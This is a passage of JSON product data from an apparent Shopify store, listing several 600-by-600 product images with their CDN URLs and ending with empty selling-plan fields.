1678866347","width":600},{"alt":null,"id":31684107108578,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/10.jpg?v=1678866348"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/10.jpg?v=1678866348","width":600},{"alt":null,"id":31684107141346,"position":10,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/11.jpg?v=1678866350"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/11.jpg?v=1678866350","width":600},{"alt":null,"id":31684107174114,"position":11,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/12.jpg?v=1678866351"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/12.jpg?v=1678866351","width":600},{"alt":null,"id":31684107206882,"position":12,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/13.jpg?v=1678866353"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/13.jpg?v=1678866353","width":600},{"alt":null,"id":31684107239650,"position":13,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/14.jpg?v=1678866354"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/14.jpg?v=1678866354","width":600}],"requires_selling_plan":false,"selling_plan_groups":[]}